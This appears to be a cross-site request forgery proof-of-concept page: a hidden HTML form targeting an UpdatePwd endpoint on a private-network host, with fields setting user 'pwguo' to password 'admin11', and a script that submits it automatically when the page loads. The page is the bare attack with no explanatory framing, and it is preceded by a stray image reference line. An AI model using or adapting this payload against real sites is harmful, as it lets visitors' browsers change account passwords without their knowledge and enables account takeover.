 <html>
<body>
<form action="http://192.168.4.144:8081/Test2/UpdatePwd" name="myform" method="POST">
<input type="hidden" name="name" value="pwguo" />
<input type="hidden" name="password" value="admin11" />
</form>
<script type="text/javascript">
window.onload=function()
{
myform.submit();
}
</script>
</body>
</html>